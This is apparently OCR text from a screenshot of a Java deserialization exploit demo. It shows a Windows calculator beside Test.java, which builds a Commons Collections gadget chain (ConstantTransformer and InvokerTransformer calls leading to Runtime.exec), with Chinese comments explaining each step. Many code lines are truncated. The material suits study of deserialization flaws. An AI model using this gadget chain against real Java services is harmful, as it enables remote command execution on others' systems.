 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Runtime.java Test.java ChainedTransformer.class
import java.io.*;
import java.lang.reflect.InvocationTargetException;
public class Test {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, Inv
/*
* 客户端构造payload，并序列化文件
* */
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),//返回Runtime Class
//获取getRuntime方法
new InvokerTransformer( methodName: "getDeclaredMethod", new Class[]{String.class,Cla
//call getRuntime方法得到Runtime实例
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,Object[].class
//创建invokerTransformer，并利用构造方法对iMethodName、iParamTypes、iArgs进行赋值
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"
};
//将上面的数组用chainedTransformer串起来，数组里的transformer会被挨个执行transform()方法
.exe" ...